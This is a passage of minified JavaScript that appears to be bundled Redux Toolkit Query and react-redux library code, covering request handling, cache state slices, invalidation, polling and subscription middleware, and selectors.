T,j=!1,A=E&&setTimeout((()=>{j=!0,p.abort()}),E);try{T=await r(N)}catch(e){return{error:{status:j?"TIMEOUT_ERROR":"FETCH_ERROR",error:String(e)},meta:v}}finally{A&&clearTimeout(A)}const z=T.clone();let D;v.response=z;let q="";try{let e;if(await Promise.all([d(T,k).then((e=>D=e),(t=>e=t)),z.text().then((e=>q=e),(()=>{}))]),e)throw e}catch(e){return{error:{status:"PARSING_ERROR",originalStatus:T.status,data:q,error:String(e)},meta:v}}return x(T,D)?{data:D,meta:v}:{error:{status:T.status,data:D},meta:v}};async function d(e,t){if("function"==typeof t)return t(e);if("content-type"===t&&(t=a(e.headers)?"json":"text"),"json"===t){const t=await e.text();return t.length?JSON.parse(t):null}return e.text()}}var Tt=class{constructor(e,t=void 0){this.value=e,this.meta=t}};var jt=Ee("__rtkq/focused"),At=Ee("__rtkq/unfocused"),zt=Ee("__rtkq/online"),Dt=Ee("__rtkq/offline");function qt(e){return"query"===e.type}function Lt(e,t,r,n,a,s){return"function"==typeof e?e(t,r,n,a).map(It).map(s):Array.isArray(e)?e.map(It).map(s):[]}function It(e){return"string"==typeof e?{type:e}:e}function Ft(e){return null!=e}function Mt(e){let t=0;for(const r in e)t++;return t}var Bt=Symbol("forceQueryFn"),Vt=e=>"function"==typeof e[Bt];function Qt(e){return e}function Ut(e,t,r,n){return Lt(r[e.meta.arg.endpointName][t],We(e)?e.payload:void 0,He(e)?e.payload:void 0,e.meta.arg.originalArgs,"baseQueryMeta"in e.meta?e.meta.baseQueryMeta:void 0,n)}function Ht(e,t,r){const n=e[t];n&&r(n)}function Wt(e){return("arg"in e?e.arg.fixedCacheKey:e.fixedCacheKey)??e.requestId}function $t(e,t,r){const n=e[Wt(t)];n&&r(n)}var Xt={};function Kt({reducerPath:e,queryThunk:t,mutationThunk:r,context:{endpointDefinitions:n,apiUid:a,extractRehydrationInfo:s,hasRehydrationInfo:i},assertTagType:o,config:c}){const f=Ee(`${e}/resetApiState`),p=nt({name:`${e}/queries`,initialState:Xt,reducers:{removeQueryResult:{reducer(e,{payload:{queryCacheKey:t}}){delete e[t]},prepare:Te()},queryResultPatched:{reducer(e,{payload:{queryCacheKey:t,patches:r}}){Ht(e,t,(e=>{e.data=ee(e.data,r.concat())}))},prepare:Te()}},extraReducers(e){e.addCase(t.pending,((e,{meta:t,meta:{arg:r}})=>{const n=Vt(r);e[r.queryCacheKey]??={status:"uninitialized",endpointName:r.endpointName},Ht(e,r.queryCacheKey,(e=>{e.status="pending",e.requestId=n&&e.requestId?e.requestId:t.requestId,void 0!==r.originalArgs&&(e.originalArgs=r.originalArgs),e.startedTimeStamp=t.startedTimeStamp}))})).addCase(t.fulfilled,((e,{meta:t,payload:r})=>{Ht(e,t.arg.queryCacheKey,(e=>{if(e.requestId!==t.requestId&&!Vt(t.arg))return;const{merge:a}=n[t.arg.endpointName];if(e.status="fulfilled",a)if(void 0!==e.data){const{fulfilledTimeStamp:n,arg:s,baseQueryMeta:i,requestId:o}=t;let l=G(e.data,(e=>a(e,r,{arg:s.originalArgs,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:o})));e.data=l}else e.data=r;else e.data=n[t.arg.endpointName].structuralSharing??1?xt(d(e.data)?(d(s=e.data)||u(15),s[l].base_):e.data,r):r;var s;delete e.error,e.fulfilledTimeStamp=t.fulfilledTimeStamp}))})).addCase(t.rejected,((e,{meta:{condition:t,arg:r,requestId:n},error:a,payload:s})=>{Ht(e,r.queryCacheKey,(e=>{if(t);else{if(e.requestId!==n)return;e.status="rejected",e.error=s??a}}))})).addMatcher(i,((e,t)=>{const{queries:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||(e[t]=n)}))}}),m=nt({name:`${e}/mutations`,initialState:Xt,reducers:{removeMutationResult:{reducer(e,{payload:t}){const r=Wt(t);r in e&&delete e[r]},prepare:Te()}},extraReducers(e){e.addCase(r.pending,((e,{meta:t,meta:{requestId:r,arg:n,startedTimeStamp:a}})=>{n.track&&(e[Wt(t)]={requestId:r,status:"pending",endpointName:n.endpointName,startedTimeStamp:a})})).addCase(r.fulfilled,((e,{payload:t,meta:r})=>{r.arg.track&&$t(e,r,(e=>{e.requestId===r.requestId&&(e.status="fulfilled",e.data=t,e.fulfilledTimeStamp=r.fulfilledTimeStamp)}))})).addCase(r.rejected,((e,{payload:t,error:r,meta:n})=>{n.arg.track&&$t(e,n,(e=>{e.requestId===n.requestId&&(e.status="rejected",e.error=t??r)}))})).addMatcher(i,((e,t)=>{const{mutations:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||t===n?.requestId||(e[t]=n)}))}}),_=nt({name:`${e}/invalidation`,initialState:Xt,reducers:{updateProvidedBy:{reducer(e,t){const{queryCacheKey:r,providedTags:n}=t.payload;for(const t of Object.values(e))for(const e of Object.values(t)){const t=e.indexOf(r);-1!==t&&e.splice(t,1)}for(const{type:t,id:a}of n){const n=(e[t]??={})[a||"__internal_without_id"]??=[];n.includes(r)||n.push(r)}},prepare:Te()}},extraReducers(e){e.addCase(p.actions.removeQueryResult,((e,{payload:{queryCacheKey:t}})=>{for(const r of Object.values(e))for(const e of Object.values(r)){const r=e.indexOf(t);-1!==r&&e.splice(r,1)}})).addMatcher(i,((e,t)=>{const{provided:r}=s(t);for(const[t,n]of Object.entries(r))for(const[r,a]of Object.entries(n)){const n=(e[t]??={})[r||"__internal_without_id"]??=[];for(const e of a){n.includes(e)||n.push(e)}}})).addMatcher(Fe(We(t),He(t)),((e,t)=>{const r=Ut(t,"providesTags",n,o),{queryCacheKey:a}=t.meta.arg;_.caseReducers.updateProvidedBy(e,_.actions.updateProvidedBy({queryCacheKey:a,providedTags:r}))}))}}),y=nt({name:`${e}/subscriptions`,initialState:Xt,reducers:{updateSubscriptionOptions(e,t){},unsubscribeQueryResult(e,t){},internal_getRTKQSubscriptions(){}}}),g=nt({name:`${e}/internalSubscriptions`,initialState:Xt,reducers:{subscriptionsUpdated:{reducer:(e,t)=>ee(e,t.payload),prepare:Te()}}}),R=nt({name:`${e}/config`,initialState:{online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine,focused:"undefined"==typeof document||"hidden"!==document.visibilityState,middlewareRegistered:!1,...c},reducers:{middlewareRegistered(e,{payload:t}){e.middlewareRegistered="conflict"!==e.middlewareRegistered&&a===t||"conflict"}},extraReducers:e=>{e.addCase(zt,(e=>{e.online=!0})).addCase(Dt,(e=>{e.online=!1})).addCase(jt,(e=>{e.focused=!0})).addCase(At,(e=>{e.focused=!1})).addMatcher(i,(e=>({...e})))}}),h=Re({queries:p.reducer,mutations:m.reducer,provided:_.reducer,subscriptions:g.reducer,config:R.reducer});return{reducer:(e,t)=>h(f.match(t)?void 0:e,t),actions:{...R.actions,...p.actions,...y.actions,...g.actions,...m.actions,..._.actions,resetApiState:f}}}var Zt=Symbol.for("RTKQ/skipToken"),Yt={status:"uninitialized"},Gt=G(Yt,(()=>{})),Jt=G(Yt,(()=>{}));var er=WeakMap?new WeakMap:void 0,tr=({endpointName:e,queryArgs:t})=>{let r="";const n=er?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&er?.set(t,e),r=e}return`${e}(${r})`};function rr(...e){return function(t){const r=le((e=>t.extractRehydrationInfo?.(e,{reducerPath:t.reducerPath??"api"}))),n={reducerPath:"api",keepUnusedDataFor:60,refetchOnMountOrArgChange:!1,refetchOnFocus:!1,refetchOnReconnect:!1,invalidationBehavior:"delayed",...t,extractRehydrationInfo:r,serializeQueryArgs(e){let r=tr;if("serializeQueryArgs"in e.endpointDefinition){const t=e.endpointDefinition.serializeQueryArgs;r=e=>{const r=t(e);return"string"==typeof r?r:tr({...e,queryArgs:r})}}else t.serializeQueryArgs&&(r=t.serializeQueryArgs);return r(e)},tagTypes:[...t.tagTypes||[]]},a={endpointDefinitions:{},batch(e){e()},apiUid:Le(),extractRehydrationInfo:r,hasRehydrationInfo:le((e=>null!=r(e)))},s={injectEndpoints:function(e){const t=e.endpoints({query:e=>({...e,type:"query"}),mutation:e=>({...e,type:"mutation"})});for(const[r,n]of Object.entries(t))if(e.overrideExisting||!(r in a.endpointDefinitions)){a.endpointDefinitions[r]=n;for(const e of i)e.injectEndpoint(r,n)}return s},enhanceEndpoints({addTagTypes:e,endpoints:t}){if(e)for(const t of e)n.tagTypes.includes(t)||n.tagTypes.push(t);if(t)for(const[e,r]of Object.entries(t))"function"==typeof r?r(a.endpointDefinitions[e]):Object.assign(a.endpointDefinitions[e]||{},r);return s}},i=e.map((e=>e.init(s,n,a)));return s.injectEndpoints({endpoints:t.endpoints})}}var nr=({reducerPath:e,api:t,context:r,internalState:n})=>{const{removeQueryResult:a,unsubscribeQueryResult:s}=t.internalActions;function i(e){const t=n.currentSubscriptions[e];return!!t&&!function(e){for(let t in e)return!1;return!0}(t)}const o={};function l(e,t,n,s){const l=r.endpointDefinitions[t],u=l?.keepUnusedDataFor??s.keepUnusedDataFor;if(u===1/0)return;const c=Math.max(0,Math.min(u,2147482.647));if(!i(e)){const t=o[e];t&&clearTimeout(t),o[e]=setTimeout((()=>{i(e)||n.dispatch(a({queryCacheKey:e})),delete o[e]}),1e3*c)}}return(n,a,i)=>{if(s.match(n)){const t=a.getState()[e],{queryCacheKey:r}=n.payload;l(r,t.queries[r]?.endpointName,a,t.config)}if(t.util.resetApiState.match(n))for(const[e,t]of Object.entries(o))t&&clearTimeout(t),delete o[e];if(r.hasRehydrationInfo(n)){const t=a.getState()[e],{queries:s}=r.extractRehydrationInfo(n);for(const[e,r]of Object.entries(s))l(e,r?.endpointName,a,t.config)}}},ar=({reducerPath:e,context:t,context:{endpointDefinitions:r},mutationThunk:n,queryThunk:a,api:s,assertTagType:i,refetchQuery:o,internalState:l})=>{const{removeQueryResult:u}=s.internalActions,c=Fe(We(n),He(n)),d=Fe(We(n,a),Ue(n,a));let f=[];function p(r,n){const a=n.getState(),i=a[e];if(f.push(...r),"delayed"===i.config.invalidationBehavior&&function(e){for(const t in e.queries)if("pending"===e.queries[t]?.status)return!0;for(const t in e.mutations)if("pending"===e.mutations[t]?.status)return!0;return!1}(i))return;const c=f;if(f=[],0===c.length)return;const d=s.util.selectInvalidatedBy(a,c);t.batch((()=>{const e=Array.from(d.values());for(const{queryCacheKey:t}of e){const e=i.queries[t],r=l.currentSubscriptions[t]??{};e&&(0===Mt(r)?n.dispatch(u({queryCacheKey:t})):"uninitialized"!==e.status&&n.dispatch(o(e,t)))}}))}return(e,t)=>{c(e)?p(Ut(e,"invalidatesTags",r,i),t):d(e)?p([],t):s.util.invalidateTags.match(e)&&p(Lt(e.payload,void 0,void 0,void 0,void 0,i),t)}},sr=({reducerPath:e,queryThunk:t,api:r,refetchQuery:n,internalState:a})=>{const s={};function i({queryCacheKey:t},r){const o=r.getState()[e],l=o.queries[t],c=a.currentSubscriptions[t];if(!l||"uninitialized"===l.status)return;const{lowestPollingInterval:d,skipPollingIfUnfocused:f}=u(c);if(!Number.isFinite(d))return;const p=s[t];p?.timeout&&(clearTimeout(p.timeout),p.timeout=void 0);const m=Date.now()+d;s[t]={nextPollTimestamp:m,pollingInterval:d,timeout:setTimeout((()=>{!o.config.focused&&f||r.dispatch(n(l,t)),i({queryCacheKey:t},r)}),d)}}function o({queryCacheKey:t},r){const n=r.getState()[e].queries[t],o=a.currentSubscriptions[t];if(!n||"uninitialized"===n.status)return;const{lowestPollingInterval:c}=u(o);if(!Number.isFinite(c))return void l(t);const d=s[t],f=Date.now()+c;(!d||f<d.nextPollTimestamp)&&i({queryCacheKey:t},r)}function l(e){const t=s[e];t?.timeout&&clearTimeout(t.timeout),delete s[e]}function u(e={}){let t=!1,r=Number.POSITIVE_INFINITY;for(let n in e)e[n].pollingInterval&&(r=Math.min(e[n].pollingInterval,r),t=e[n].skipPollingIfUnfocused||t);return{lowestPollingInterval:r,skipPollingIfUnfocused:t}}return(e,n)=>{(r.internalActions.updateSubscriptionOptions.match(e)||r.internalActions.unsubscribeQueryResult.match(e))&&o(e.payload,n),(t.pending.match(e)||t.rejected.match(e)&&e.meta.condition)&&o(e.meta.arg,n),(t.fulfilled.match(e)||t.rejected.match(e)&&!e.meta.condition)&&i(e.meta.arg,n),r.util.resetApiState.match(e)&&function(){for(const e of Object.keys(s))l(e)}()}},ir=new Error("Promise never resolved before cacheEntryRemoved."),or=({api:e,reducerPath:t,context:r,queryThunk:n,mutationThunk:a,internalState:s})=>{const i=$e(n),o=$e(a),l=We(n,a),u={};function c(t,n,a,s,i){const o=r.endpointDefinitions[t],l=o?.onCacheEntryAdded;if(!l)return;let c={};const d=new Promise((e=>{c.cacheEntryRemoved=e})),f=Promise.race([new Promise((e=>{c.valueResolved=e})),d.then((()=>{throw ir}))]);f.catch((()=>{})),u[a]=c;const p=e.endpoints[t].select("query"===o.type?n:a),m=s.dispatch(((e,t,r)=>r)),_={...s,getCacheEntry:()=>p(s.getState()),requestId:i,extra:m,updateCachedData:"query"===o.type?r=>s.dispatch(e.util.updateQueryData(t,n,r)):void 0,cacheDataLoaded:f,cacheEntryRemoved:d},y=l(n,_);Promise.resolve(y).catch((e=>{if(e!==ir)throw e}))}return(r,s,d)=>{const f=function(t){if(i(t))return t.meta.arg.queryCacheKey;if(o(t))return t.meta.arg.fixedCacheKey??t.meta.requestId;return e.internalActions.removeQueryResult.match(t)?t.payload.queryCacheKey:e.internalActions.removeMutationResult.match(t)?Wt(t.payload):""}(r);if(n.pending.match(r)){const e=d[t].queries[f],n=s.getState()[t].queries[f];!e&&n&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else if(a.pending.match(r)){s.getState()[t].mutations[f]&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else if(l(r)){const e=u[f];e?.valueResolved&&(e.valueResolved({data:r.payload,meta:r.meta.baseQueryMeta}),delete e.valueResolved)}else if(e.internalActions.removeQueryResult.match(r)||e.internalActions.removeMutationResult.match(r)){const e=u[f];e&&(delete u[f],e.cacheEntryRemoved())}else if(e.util.resetApiState.match(r))for(const[e,t]of Object.entries(u))delete u[e],t.cacheEntryRemoved()}},lr=({api:e,context:t,queryThunk:r,mutationThunk:n})=>{const a=Qe(r,n),s=Ue(r,n),i=We(r,n),o={};return(r,n)=>{if(a(r)){const{requestId:a,arg:{endpointName:s,originalArgs:i}}=r.meta,l=t.endpointDefinitions[s],u=l?.onQueryStarted;if(u){const t={},r=new Promise(((e,r)=>{t.resolve=e,t.reject=r}));r.catch((()=>{})),o[a]=t;const c=e.endpoints[s].select("query"===l.type?i:a),d=n.dispatch(((e,t,r)=>r)),f={...n,getCacheEntry:()=>c(n.getState()),requestId:a,extra:d,updateCachedData:"query"===l.type?t=>n.dispatch(e.util.updateQueryData(s,i,t)):void 0,queryFulfilled:r};u(i,f)}}else if(i(r)){const{requestId:e,baseQueryMeta:t}=r.meta;o[e]?.resolve({data:r.payload,meta:t}),delete o[e]}else if(s(r)){const{requestId:e,rejectedWithValue:t,baseQueryMeta:n}=r.meta;o[e]?.reject({error:r.payload??r.error,isUnhandledError:!t,meta:n}),delete o[e]}}},ur=({api:e,context:{apiUid:t},reducerPath:r})=>(r,n)=>{e.util.resetApiState.match(r)&&n.dispatch(e.internalActions.middlewareRegistered(t))},cr=({api:e,queryThunk:t,internalState:r})=>{const n=`${e.reducerPath}/subscriptions`;let a=null,s=null;const{updateSubscriptionOptions:i,unsubscribeQueryResult:o}=e.internalActions,l=()=>r.currentSubscriptions,u={getSubscriptions:l,getSubscriptionCount:e=>Mt(l()[e]??{}),isRequestSubscribed:(e,t)=>{const r=l();return!!r?.[e]?.[t]}};return(l,c)=>{if(a||(a=JSON.parse(JSON.stringify(r.currentSubscriptions))),e.util.resetApiState.match(l))return a=r.currentSubscriptions={},s=null,[!0,!1];if(e.internalActions.internal_getRTKQSubscriptions.match(l))return[!1,u];const d=((r,n)=>{if(i.match(n)){const{queryCacheKey:e,requestId:t,options:a}=n.payload;return r?.[e]?.[t]&&(r[e][t]=a),!0}if(o.match(n)){const{queryCacheKey:e,requestId:t}=n.payload;return r[e]&&delete r[e][t],!0}if(e.internalActions.removeQueryResult.match(n))return delete r[n.payload.queryCacheKey],!0;if(t.pending.match(n)){const{meta:{arg:e,requestId:t}}=n,a=r[e.queryCacheKey]??={};return a[`${t}_running`]={},e.subscribe&&(a[t]=e.subscriptionOptions??a[t]??{}),!0}let a=!1;if(t.fulfilled.match(n)||t.rejected.match(n)){const e=r[n.meta.arg.queryCacheKey]||{},t=`${n.meta.requestId}_running`;a||=!!e[t],delete e[t]}if(t.rejected.match(n)){const{meta:{condition:e,arg:t,requestId:s}}=n;if(e&&t.subscribe){const e=r[t.queryCacheKey]??={};e[s]=t.subscriptionOptions??e[s]??{},a=!0}}return a})(r.currentSubscriptions,l);let f=!0;if(d){s||(s=setTimeout((()=>{const t=JSON.parse(JSON.stringify(r.currentSubscriptions)),[,n]=J(a,(()=>t));c.next(e.internalActions.subscriptionsUpdated(n)),a=t,s=null}),500));const i="string"==typeof l.type&&!!l.type.startsWith(n),o=t.rejected.match(l)&&l.meta.condition&&!!l.meta.arg.subscribe;f=!i&&!o}return[f,!1]}};function dr(e){const{reducerPath:t,queryThunk:r,api:n,context:a}=e,{apiUid:s}=a,i={invalidateTags:Ee(`${t}/invalidateTags`)},o=e=>e.type.startsWith(`${t}/`),l=[ur,nr,ar,sr,or,lr];return{middleware:r=>{let i=!1;const c={...e,internalState:{currentSubscriptions:{}},refetchQuery:u,isThisApiSliceAction:o},d=l.map((e=>e(c))),f=cr(c),p=(({reducerPath:e,context:t,api:r,refetchQuery:n,internalState:a})=>{const{removeQueryResult:s}=r.internalActions;function i(r,i){const o=r.getState()[e],l=o.queries,u=a.currentSubscriptions;t.batch((()=>{for(const e of Object.keys(u)){const t=l[e],a=u[e];a&&t&&((Object.values(a).some((e=>!0===e[i]))||Object.values(a).every((e=>void 0===e[i]))&&o.config[i])&&(0===Mt(a)?r.dispatch(s({queryCacheKey:e})):"uninitialized"!==t.status&&r.dispatch(n(t,e))))}}))}return(e,t)=>{jt.match(e)&&i(t,"refetchOnFocus"),zt.match(e)&&i(t,"refetchOnReconnect")}})(c);return e=>l=>{if(!ve(l))return e(l);i||(i=!0,r.dispatch(n.internalActions.middlewareRegistered(s)));const u={...r,next:e},c=r.getState(),[m,_]=f(l,u,c);let y;if(y=m?e(l):_,r.getState()[t]&&(p(l,u,c),o(l)||a.hasRehydrationInfo(l)))for(let e of d)e(l,u,c);return y}},actions:i};function u(e,t,n={}){return r({type:"query",endpointName:e.endpointName,originalArgs:e.originalArgs,subscribe:!1,forceRefetch:!0,queryCacheKey:t,...n})}}function fr(e,...t){return Object.assign(e,...t)}var pr=Symbol(),mr=({createSelector:e=ce}={})=>({name:pr,init(t,{baseQuery:r,tagTypes:n,reducerPath:a,serializeQueryArgs:s,keepUnusedDataFor:i,refetchOnMountOrArgChange:o,refetchOnFocus:l,refetchOnReconnect:u,invalidationBehavior:c},d){Z();const p=e=>e;Object.assign(t,{reducerPath:a,endpoints:{},internalActions:{onOnline:zt,onOffline:Dt,onFocus:jt,onFocusLost:At},util:{}});const{queryThunk:m,mutationThunk:_,patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,buildMatchThunkActions:v}=function({reducerPath:e,baseQuery:t,context:{endpointDefinitions:r},serializeQueryArgs:n,api:a,assertTagType:s}){const i=async(e,{signal:n,abort:a,rejectWithValue:s,fulfillWithValue:i,dispatch:l,getState:u,extra:c})=>{const d=r[e.endpointName];try{let r,s=Qt;const f={signal:n,abort:a,dispatch:l,getState:u,extra:c,endpoint:e.endpointName,type:e.type,forced:"query"===e.type?o(e,u()):void 0},p="query"===e.type?e[Bt]:void 0;if(p?r=p():d.query?(r=await t(d.query(e.originalArgs),f,d.extraOptions),d.transformResponse&&(s=d.transformResponse)):r=await d.queryFn(e.originalArgs,f,d.extraOptions,(e=>t(e,f,d.extraOptions))),r.error)throw new Tt(r.error,r.meta);return i(await s(r.data,r.meta,e.originalArgs),{fulfilledTimeStamp:Date.now(),baseQueryMeta:r.meta,[Ne]:!0})}catch(t){let r=t;if(r instanceof Tt){let t=Qt;d.query&&d.transformErrorResponse&&(t=d.transformErrorResponse);try{return s(await t(r.value,r.meta,e.originalArgs),{baseQueryMeta:r.meta,[Ne]:!0})}catch(e){r=e}}throw console.error(r),r}};function o(t,r){const n=r[e]?.queries?.[t.queryCacheKey],a=r[e]?.config.refetchOnMountOrArgChange,s=n?.fulfilledTimeStamp,i=t.forceRefetch??(t.subscribe&&a);return!!i&&(!0===i||(Number(new Date)-Number(s))/1e3>=i)}const l=Ge(`${e}/executeQuery`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0}),condition(t,{getState:n}){const a=n(),s=a[e]?.queries?.[t.queryCacheKey],i=s?.fulfilledTimeStamp,l=t.originalArgs,u=s?.originalArgs,c=r[t.endpointName];return!(!Vt(t)&&("pending"===s?.status||!o(t,a)&&(!qt(c)||!c?.forceRefetch?.({currentArg:l,previousArg:u,endpointState:s,state:a}))&&i))},dispatchConditionRejection:!0}),u=Ge(`${e}/executeMutation`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0})});function c(e){return t=>t?.meta?.arg?.endpointName===e}return{queryThunk:l,mutationThunk:u,prefetch:(e,t,r)=>(n,s)=>{const i=(e=>"force"in e)(r)&&r.force,o=(e=>"ifOlderThan"in e)(r)&&r.ifOlderThan,l=(r=!0)=>a.endpoints[e].initiate(t,{forceRefetch:r}),u=a.endpoints[e].select(t)(s());if(i)n(l());else if(o){const e=u?.fulfilledTimeStamp;if(!e)return void n(l());(Number(new Date)-Number(new Date(e)))/1e3>=o&&n(l())}else n(l(!1))},updateQueryData:(e,t,r,n=!0)=>(s,i)=>{const o=a.endpoints[e].select(t)(i());let l,u={patches:[],inversePatches:[],undo:()=>s(a.util.patchQueryData(e,t,u.inversePatches,n))};if("uninitialized"===o.status)return u;if("data"in o)if(f(o.data)){const[e,t,n]=J(o.data,r);u.patches.push(...t),u.inversePatches.push(...n),l=e}else l=r(o.data),u.patches.push({op:"replace",path:[],value:l}),u.inversePatches.push({op:"replace",path:[],value:o.data});return s(a.util.patchQueryData(e,t,u.patches,n)),u},upsertQueryData:(e,t,r)=>n=>n(a.endpoints[e].initiate(t,{subscribe:!1,forceRefetch:!0,[Bt]:()=>({data:r})})),patchQueryData:(e,t,i,o)=>(l,u)=>{const c=r[e],d=n({queryArgs:t,endpointDefinition:c,endpointName:e});if(l(a.internalActions.queryResultPatched({queryCacheKey:d,patches:i})),!o)return;const f=a.endpoints[e].select(t)(u()),p=Lt(c.providesTags,f.data,void 0,t,{},s);l(a.internalActions.updateProvidedBy({queryCacheKey:d,providedTags:p}))},buildMatchThunkActions:function(e,t){return{matchPending:Me(Qe(e),c(t)),matchFulfilled:Me(We(e),c(t)),matchRejected:Me(Ue(e),c(t))}}}}({baseQuery:r,reducerPath:a,context:d,api:t,serializeQueryArgs:s,assertTagType:p}),{reducer:b,actions:w}=Kt({context:d,queryThunk:m,mutationThunk:_,reducerPath:a,assertTagType:p,config:{refetchOnFocus:l,refetchOnReconnect:u,refetchOnMountOrArgChange:o,keepUnusedDataFor:i,reducerPath:a,invalidationBehavior:c}});fr(t.util,{patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,resetApiState:w.resetApiState}),fr(t.internalActions,w);const{middleware:P,actions:k}=dr({reducerPath:a,context:d,queryThunk:m,mutationThunk:_,api:t,assertTagType:p});fr(t.util,k),fr(t,{reducer:b,middleware:P});const{buildQuerySelector:x,buildMutationSelector:E,selectInvalidatedBy:S,selectCachedArgsForQuery:C}=function({serializeQueryArgs:e,reducerPath:t,createSelector:r}){const n=e=>Gt,a=e=>Jt;return{buildQuerySelector:function(t,a){return o=>{const l=e({queryArgs:o,endpointDefinition:a,endpointName:t});return r(o===Zt?n:e=>i(e)?.queries?.[l]??Gt,s)}},buildMutationSelector:function(){return e=>{let t;return t="object"==typeof e?Wt(e)??Zt:e,r(t===Zt?a:e=>i(e)?.mutations?.[t]??Jt,s)}},selectInvalidatedBy:function(e,r){const n=e[t],a=new Set;for(const e of r.map(It)){const t=n.provided[e.type];if(!t)continue;let r=(void 0!==e.id?t[e.id]:Pt(Object.values(t)))??[];for(const e of r)a.add(e)}return Pt(Array.from(a.values()).map((e=>{const t=n.queries[e];return t?[{queryCacheKey:e,endpointName:t.endpointName,originalArgs:t.originalArgs}]:[]})))},selectCachedArgsForQuery:function(e,r){return Object.values(e[t].queries).filter((e=>e?.endpointName===r&&"uninitialized"!==e.status)).map((e=>e.originalArgs))}};function s(e){return{...e,...(t=e.status,{status:t,isUninitialized:"uninitialized"===t,isLoading:"pending"===t,isSuccess:"fulfilled"===t,isError:"rejected"===t})};var t}function i(e){return e[t]}}({serializeQueryArgs:s,reducerPath:a,createSelector:e});fr(t.util,{selectInvalidatedBy:S,selectCachedArgsForQuery:C});const{buildInitiateQuery:O,buildInitiateMutation:N,getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueriesThunk:A,getRunningQueryThunk:z}=function({serializeQueryArgs:e,queryThunk:t,mutationThunk:r,api:n,context:a}){const s=new Map,i=new Map,{unsubscribeQueryResult:o,removeMutationResult:l,updateSubscriptionOptions:u}=n.internalActions;return{buildInitiateQuery:function(r,a){const i=(l,{subscribe:d=!0,forceRefetch:f,subscriptionOptions:p,[Bt]:m}={})=>(_,y)=>{const g=e({queryArgs:l,endpointDefinition:a,endpointName:r}),R=t({type:"query",subscribe:d,forceRefetch:f,subscriptionOptions:p,endpointName:r,originalArgs:l,queryCacheKey:g,[Bt]:m}),h=n.endpoints[r].select(l),v=_(R),b=h(y());c(_);const{requestId:w,abort:P}=v,k=b.requestId!==w,x=s.get(_)?.[g],E=()=>h(y()),S=Object.assign(m?v.then(E):k&&!x?Promise.resolve(b):Promise.all([x,v]).then(E),{arg:l,requestId:w,subscriptionOptions:p,queryCacheKey:g,abort:P,async unwrap(){const e=await S;if(e.isError)throw e.error;return e.data},refetch:()=>_(i(l,{subscribe:!1,forceRefetch:!0})),unsubscribe(){d&&_(o({queryCacheKey:g,requestId:w}))},updateSubscriptionOptions(e){S.subscriptionOptions=e,_(u({endpointName:r,requestId:w,queryCacheKey:g,options:e}))}});if(!x&&!k&&!m){const e=s.get(_)||{};e[g]=S,s.set(_,e),S.then((()=>{delete e[g],Mt(e)||s.delete(_)}))}return S};return i},buildInitiateMutation:function(e){return(t,{track:n=!0,fixedCacheKey:a}={})=>(s,o)=>{const u=r({type:"mutation",endpointName:e,originalArgs:t,track:n,fixedCacheKey:a}),d=s(u);c(s);const{requestId:f,abort:p,unwrap:m}=d,_=(y=e=>({error:e}),d.unwrap().then((e=>({data:e}))).catch(y));var y;const g=Object.assign(_,{arg:d.arg,requestId:f,abort:p,unwrap:m,reset:()=>{s(l({requestId:f,fixedCacheKey:a}))}}),R=i.get(s)||{};return i.set(s,R),R[f]=g,g.then((()=>{delete R[f],Mt(R)||i.delete(s)})),a&&(R[a]=g,g.then((()=>{R[a]===g&&(delete R[a],Mt(R)||i.delete(s))}))),g}},getRunningQueryThunk:function(t,r){return n=>{const i=a.endpointDefinitions[t],o=e({queryArgs:r,endpointDefinition:i,endpointName:t});return s.get(n)?.[o]}},getRunningMutationThunk:function(e,t){return e=>i.get(e)?.[t]},getRunningQueriesThunk:function(){return e=>Object.values(s.get(e)||{}).filter(Ft)},getRunningMutationsThunk:function(){return e=>Object.values(i.get(e)||{}).filter(Ft)}};function c(e){}}({queryThunk:m,mutationThunk:_,api:t,serializeQueryArgs:s,context:d});return fr(t.util,{getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueryThunk:z,getRunningQueriesThunk:A}),{name:pr,injectEndpoint(e,r){const n=t;n.endpoints[e]??={},qt(r)?fr(n.endpoints[e],{name:e,select:x(e,r),initiate:O(e,r)},v(m,e)):function(e){return"mutation"===e.type}(r)&&fr(n.endpoints[e],{name:e,select:E(),initiate:N(e)},v(_,e))}}}}),_r=(mr(),a("./node_modules/use-sync-external-store/with-selector.js")),yr=e,gr=Symbol.for("react-redux-context"),Rr="undefined"!=typeof globalThis?globalThis:{};function hr(){if(!yr.createContext)return{};const e=Rr[gr]??(Rr[gr]=new Map);let t=e.get(yr.createContext);return t||(t=yr.createContext(null),e.set(yr.createContext,t)),t}var vr=hr(),br=()=>{throw new Error("uSES not initialized!")};function wr(e=vr){return function(){return yr.useContext(e)}}var Pr=wr(),kr=br,xr=(e,t)=>e===t;function Er(e=vr){const t=e===vr?Pr:wr(e),r=(e,r={})=>{const{equalityFn:n=xr,devModeChecks:a={}}="function"==typeof r?{equalityFn:r}:r;const{store:s,subscription:i,getServerState:o,stabilityCheck:l,identityFunctionCheck:u}=t(),c=(yr.useRef(!0),yr.useCallback({[e.name]:t=>e(t)}[e.name],[e,l,a.stabilityCheck])),d=kr(i.addNestedSub,s.getState,o||s.getState,c,n);return yr.useDebugValue(d),d};return Object.assign(r,{withTypes:()=>r}),r}var Sr=Er();Symbol.for("react.element"),Symbol.for("react.portal"),Symbol.for("react.fragment"),Symbol.for("react.strict_mode"),Symbol.for("react.profiler"),Symbol.for("react.provider"),Symbol.for("react.context"),Symbol.for("react.server_context"),Symbol.for("react.forward_ref"),Symbol.for("react.suspense"),Symbol.for("react.suspense_list"),Symbol.for("react.memo"),Symbol.for("react.lazy"),Symbol.for("react.offscreen"),Symbol.for("react.client.reference");function 